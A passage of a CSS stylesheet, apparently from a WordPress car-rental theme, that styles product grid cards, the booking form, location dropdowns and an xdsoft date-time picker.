    text-decoration: none !important;
    position: relative;
    height: 100%;
    background-color: #fff;
    overflow: hidden;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #f0c540;
    transform: scale(0.8);
    transition: all 0.5s ease;
    opacity: 0;
    z-index: 15;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner > div {
    position: relative;
    z-index: 20;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top {
    padding: 41px 7px 25px 36px;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top .stm_left {
    float: left;
    width: 55%;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top .stm_left h3 {
    margin-bottom: -1px;
    font-size: 22px;
    color: #273f44;
    letter-spacing: -0.8px;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top .stm_left .s_title {
    margin-bottom: 17px;
    font-weight: 700;
    color: #272727;
    font-size: 14px;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top .stm_left .price {
    display: inline-block;
    padding: 5px 18px 6px 12px;
    background-color: #f0c540;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    font-size: 15px;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top .stm_left .price > mark {
    display: block;
    padding: 0;
    background-color: #f0c540;
    color: #fff;
    font-size: 12px;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top .stm_left .price .amount {
    font-size: 24px;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top .stm_right {
    float: right;
    width: 35%;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top .stm_right .single_info {
    position: relative;
    padding-left: 30px;
    margin: -2px 0 13px 0;
    font-size: 13px;
    color: #777777;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_top .stm_right .single_info i {
    position: absolute;
    display: block;
    left: 0;
    top: 1px;
    font-size: 19px;
    color: #f0c540;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_image {
    padding: 0 15px;
    text-align: center;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner .stm_image img {
    position: relative;
    top: -10px;
    display: inline-block;
    max-width: 100%;
    vertical-align: top;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single:hover .inner:before {
    transform: scale(1.2);
    opacity: 1;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single:hover .inner .price,
.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single:hover .inner mark {
    background-color: #273f44 !important;
    color: #fff !important;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single:hover .inner .single_info i {
    color: #273f44 !important;
}

.stm-template-car_rental .form-btn-wrap {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
}

.stm-template-car_rental .stm_rent_car_form_wrapper {
    padding: 0 0 54px 0;
    margin-top: 8px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_form_title {
    display: none;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_1 .stm_same_return {
    padding-bottom: 0 !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_1 .stm_same_return .stm_drop_location {
    padding-bottom: 10px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_1 .stm_rent_car_form {
    position: relative;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_1 .stm_rent_car_form:after {
    position: absolute;
    content: "";
    display: block;
    height: 8px;
    width: 90%;
    position: absolute;
    left: 50%;
    bottom: -25px;
    transform: translateX(-50%);
    background: rgba(0, 0, 0, 0.1);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(13%, rgba(0, 0, 0, 0.4)), color-stop(50%, rgba(0, 0, 0, 0.72)), color-stop(88%, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0.1)));
    background: linear-gradient(to right, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.4) 13%, rgba(0, 0, 0, 0.72) 50%, rgba(0, 0, 0, 0.4) 88%, rgba(0, 0, 0, 0.1) 100%);
    border-radius: 100%;
    filter: blur(5px);
    opacity: 0.4;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_1 .stm_rent_car_form button.clear-data {
    background-color: transparent;
    box-shadow: none;
    font-size: 14px !important;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0 !important;
    color: #273f44 !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_1 .stm_rent_car_form button.clear-data span {
    text-decoration: underline;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_1 .stm_rent_car_form button.clear-data i {
    font-size: 14px;
    left: -3px !important;
    top: 2px !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 {
    margin-top: 0;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form {
    padding-bottom: 26px;
    width: 100%;
    background-color: #fff;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form h4:not(.stm_form_title) {
    margin-bottom: 29px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form .stm_same_return {
    padding-bottom: 0 !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form .stm_same_return .stm_drop_location {
    padding-bottom: 30px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form .stm_rent_form_fields {
    padding: 30px 31px 20px;
    margin-bottom: 35px;
    border: 2px solid #f0c540;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form .stm_rent_form_fields.stm_rent_form_fields-drop {
    padding-bottom: 17px;
    margin-bottom: 33px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form .stm_rent_form_fields label {
    margin: 10px 0 24px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form .stm_rent_form_fields .stm_form_title {
    display: block;
    font-size: 12px;
    margin-bottom: 5px;
    letter-spacing: 0px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form .stm_rent_form_fields .stm_date_time_input input,
.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form .stm_rent_form_fields .select2-container--default .select2-selection--single {
    background-color: #eee !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form button[type=submit] {
    width: 100%;
    padding-top: 14px;
    padding-bottom: 15px;
    border-radius: 0;
    text-transform: none;
    font-size: 16px;
    box-shadow: none !important;
    top: 0;
    border: 2px solid #f0c540;
    background-color: #f0c540;
    color: #273f44 !important;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form button[type=submit]:hover {
    background-color: #273f44;
    border-color: #273f44;
    color: #fff !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form button.clear-data {
    width: auto !important;
    margin: 20px auto 0 !important;
    background-color: transparent !important;
    box-shadow: none !important;
    border: none !important;
    font-size: 14px !important;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0 !important;
    color: #273f44 !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form button.clear-data span {
    text-decoration: underline;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form button.clear-data i {
    font-size: 14px;
    left: -3px !important;
    top: 2px !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper.style_2 .stm_rent_car_form button.clear-data:hover {
    color: #273f44 !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_rent_car_form {
    display: inline-block;
    width: 354px;
    max-width: 100%;
    padding: 35px 30px 32px;
    background-color: #f0c540;
    text-align: left;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_rent_car_form h4 {
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.5px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper label {
    margin: 8px 0;
    color: #17293a;
}

.stm-template-car_rental .stm_rent_car_form_wrapper label .checker {
    margin-right: 5px !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper input[type=text].stm_error {
    outline: 2px solid red !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_pickup_location {
    position: relative;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_pickup_location.stm_error .select2-container {
    outline: 2px solid red !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_pickup_location .select2-container--default {
    z-index: 24;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_pickup_location .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_pickup_location .select2-container--default .select2-selection--single {
    height: 40px;
    background-color: #fff !important;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_pickup_location .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 40px;
    line-height: 40px;
    padding-left: 36px;
    color: #273f44;
}

.stm-template-car_rental .stm_rent_car_form_wrapper .stm_pickup_location > i {
    position: absolute;
    top: 13px;
    left: 11px;
    color: #273f44;
    z-index: 25;
}

.stm-template-car_rental .stm_rent_car_form_wrapper button[type=submit] {
    margin-top: 19px;
    padding: 16px 24px 12px 19px;
    font-size: 12px;
}

.stm-template-car_rental .stm_rent_car_form_wrapper button[type=submit] i {
    position: relative;
    top: -1px;
    left: 10px;
}

.stm-template-car_rental .stm_date_time_input {
    margin-bottom: 18px;
}

.stm-template-car_rental .stm_date_time_input input {
    padding-left: 37px;
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    border: 0;
}

.stm-template-car_rental .stm_date_time_input input.active {
    color: #273f44;
}

.stm-template-car_rental .stm_date_time_input input.active, .stm-template-car_rental .stm_date_time_input input:focus {
    border-color: transparent;
}

.stm-template-car_rental .stm_date_time_input input.active + i, .stm-template-car_rental .stm_date_time_input input:focus + i {
    opacity: 1;
}

.stm-template-car_rental .stm_date_time_input .stm_date_input,
.stm-template-car_rental .stm_date_time_input .stm_time_input {
    position: relative;
}

.stm-template-car_rental .stm_date_time_input .stm_date_input i,
.stm-template-car_rental .stm_date_time_input .stm_time_input i {
    position: absolute;
    top: 12px;
    left: 12px;
    font-size: 16px;
    opacity: 0.3;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_date_time_input .stm_date_input i.fa-clock,
.stm-template-car_rental .stm_date_time_input .stm_time_input i.fa-clock {
    top: 11px;
    font-size: 17px;
}

.stm-template-car_rental .stm_date_time_input:after {
    content: "";
    display: block;
    clear: both;
}

.stm-template-car_rental .stm_date_time_input > div {
    position: relative;
}

.stm-template-car_rental .stm_date_time_input > div i {
    position: absolute;
    top: 5px;
    left: 5px;
}

.stm-template-car_rental .stm-button, .stm-template-car_rental input[type=submit], .stm-template-car_rental button, .stm-template-car_rental .button, .stm-template-car_rental .load-more-btn {
    background-color: #273f44;
    box-shadow: 0 2px 0 #1f3236;
}

.stm-template-car_rental .stm-button:active, .stm-template-car_rental input[type=submit]:active, .stm-template-car_rental button:active, .stm-template-car_rental .button:active, .stm-template-car_rental .load-more-btn:active {
    box-shadow: 0 0 0 #1f3236;
}

.stm-template-car_rental .stm_pickup_location .stm_locations_description {
    display: none !important;
}

.stm-template-car_rental:after {
    content: "";
    display: block;
    position: fixed;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease;
    z-index: 9500;
}

.stm-template-car_rental .stm-rental-overlay {
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    position: fixed;
    top: 0;
    left: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease;
    z-index: 9500;
}

.stm-template-car_rental.stm_background_overlay {
  /*&:after {
  	visibility: visible;
  	opacity: 1;
  }*/
}

.stm-template-car_rental.stm_background_overlay .stm-rental-overlay {
    visibility: visible;
    opacity: 1;
}

.stm-template-car_rental .stm_rent_location {
    z-index: 9501;
}

.stm-template-car_rental .stm_rent_location > * {
    z-index: 90;
}

.stm-template-car_rental .stm_rent_location .select2-dropdown {
    min-height: 295px;
    border: 0;
    background-color: #eee;
}

.stm-template-car_rental .stm_rent_location .select2-dropdown .select2-results__options li {
    border-bottom: 0;
    font-size: 14px;
}

.stm-template-car_rental .stm_rent_location .select2-dropdown .select2-results__options li.select2-results__option--highlighted {
    background-color: #fff;
}

.stm-template-car_rental .stm_locations_description {
    position: absolute;
    width: 572px;
    min-height: 295px;
    top: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 0;
    right: 100%;
}

.stm-template-car_rental .stm_locations_description.text-left_position {
    right: inherit;
    left: 100%;
}

.stm-template-car_rental .stm_locations_description li {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin-bottom: 0;
    background-color: #fff;
}

.stm-template-car_rental .stm_locations_description li.active {
    visibility: visible;
    opacity: 1;
}

.stm-template-car_rental .stm_locations_description li .stm_offices_wrapper {
    max-width: 100%;
    background-color: #fff;
}

.stm-template-car_rental .stm_locations_description li .stm_offices_wrapper > div {
    max-width: 220px;
}

.stm-template-car_rental .stm_locations_description li .stm_offices_wrapper .phone_fax {
    margin-bottom: 22px;
}

.stm-template-car_rental .stm_locations_description li .stm_offices_wrapper img {
    position: absolute;
    right: 22px;
    top: 22px;
}

.stm-template-car_rental .stm_same_return {
    display: none;
    padding-bottom: 10px !important;
}

.stm-template-car_rental .stm_same_return.active {
    display: block;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker,
.stm-template-car_rental .xdsoft_datetimepicker {
    border: 0;
    background-color: #f5f5f5;
    box-shadow: none;
    padding: 0;
    margin: 5px 0 0 -23px;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_yearselect,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthselect,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_yearselect,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthselect {
    display: none !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_calendar td,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_calendar td {
    font-size: 14px;
    color: #2a4045;
    border: 0;
    padding: 5px 11px;
    height: 40px;
    width: 40px;
    text-align: center;
    background-color: #fff;
    border-bottom: 1px solid #d9d9d9;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover {
    font-weight: 400;
    cursor: not-allowed;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_calendar td.xdsoft_today,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
    color: inherit;
    font-weight: 400;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_calendar td:hover, .stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_calendar td.xdsoft_current,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_calendar td:hover,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current {
    font-weight: 700;
    background-color: #f0c540 !important;
    color: #273f44 !important;
    box-shadow: none;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_calendar td > div,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_calendar td > div {
    padding-right: 0;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_calendar th,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_calendar th {
    padding: 5px 9px;
    background-color: #273f44;
    border: 0;
    font-size: 10px;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker button,
.stm-template-car_rental .xdsoft_datetimepicker button {
    box-shadow: none !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker {
    min-height: 50px;
    padding-top: 10px;
    background-color: #273f44;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_label,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_label {
    background-color: transparent;
    color: #fff;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_label span,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_label span {
    text-decoration: none !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next {
    position: relative;
    background: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    opacity: 1;
    top: 0 !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    margin: 0 auto;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after {
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 7px solid #fff;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev:hover:after {
    border-right-color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next:after {
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 7px solid #fff;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next:hover:after {
    border-left-color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datepicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datepicker {
    width: 282px;
    margin: 0;
    background-color: #fff;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_today_button,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_today_button {
    display: none;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_month,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_year,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_month,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_year {
    display: inline-block;
    float: none;
    padding: 5px 0 0 0;
    width: inherit;
    text-align: center;
    text-transform: uppercase;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_month i,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_year i,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_month i,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_year i {
    display: none;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_month span,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_month span {
    color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker {
    margin: 0 !important;
    background-color: #f5f5f5;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next {
    position: relative;
    background: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    opacity: 1;
    top: 0 !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    margin: 0 auto;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev {
    margin-bottom: 12px !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev:after {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 7px solid #273f44;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev:hover:after {
    border-bottom-color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next:after {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 7px solid #273f44;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next:hover:after {
    border-top-color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box {
    height: 201px;
    border: 0;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time {
    height: 40px;
    line-height: 40px;
    border-top-width: 1px !important;
    color: #273f44;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time:hover, .stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time.xdsoft_current,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time:hover,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time.xdsoft_current {
    background-color: #f0c540 !important;
    box-shadow: none;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .stm_end_date,
.stm-template-car_rental .xdsoft_datetimepicker .stm_end_date {
    background-color: red !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker div.selector, .stm-template-car_rental .xdsoft_stm_datetimepicker div.selector span, .stm-template-car_rental .xdsoft_stm_datetimepicker div.checker span, .stm-template-car_rental .xdsoft_stm_datetimepicker div.radio span, .stm-template-car_rental .xdsoft_stm_datetimepicker div.uploader, .stm-template-car_rental .xdsoft_stm_datetimepicker div.uploader span.action, .stm-template-car_rental .xdsoft_stm_datetimepicker div.button, .stm-template-car_rental .xdsoft_stm_datetimepicker div.button span,
.stm-template-car_rental .xdsoft_datetimepicker div.selector,
.stm-template-car_rental .xdsoft_datetimepicker div.selector span,
.stm-template-car_rental .xdsoft_datetimepicker div.checker span,
.stm-template-car_rental .xdsoft_datetimepicker div.radio span,
.stm-template-car_rental .xdsoft_datetimepicker div.uploader,
.stm-template-car_rental .xdsoft_datetimepicker div.uploader span.action,
.stm-template-car_rental .xdsoft_datetimepicker div.button,
.stm-template-car_rental .xdsoft_datetimepicker div.button span {
    background-image: url(../../../images/rental-checks2x.png);
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .stm_drop_location,
.stm-template-car_rental .xdsoft_datetimepicker .stm_drop_location {
    margin-bottom: 10px;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker {
    border: 0;
    background-color: #f5f5f5;
    box-shadow: none;
    padding: 0;
    margin: 5px 0 0 -23px;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_yearselect,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthselect,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_yearselect,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthselect,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_yearselect,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthselect,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_yearselect,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthselect {
    display: none !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td {
    font-size: 14px;
    color: #2a4045;
    border: 0;
    padding: 5px 11px;
    height: 40px;
    width: 40px;
    text-align: center;
    background-color: #fff;
    border-bottom: 1px solid #d9d9d9;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover {
    font-weight: 400;
    cursor: not-allowed;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td.xdsoft_today,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td.xdsoft_today,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
    color: inherit;
    font-weight: 400;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td:hover, .stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td.xdsoft_current,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td:hover,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td:hover,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td.xdsoft_current,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td:hover,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current {
    font-weight: 700;
    background-color: #f0c540 !important;
    box-shadow: none;
    color: #273f44 !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td > div,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td > div,
